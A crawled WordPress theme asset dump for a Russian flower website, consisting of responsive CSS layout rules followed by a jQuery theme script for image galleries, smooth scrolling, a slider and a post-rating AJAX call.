	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

p iframe {width:100%; height:370px;}
p img {width:100% !important;height:auto;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:50vh; 
	left:88%;
}

--- FILE ---
content_type: application/javascript
request_url: https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/scripts/theme.js
body_size: 913
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});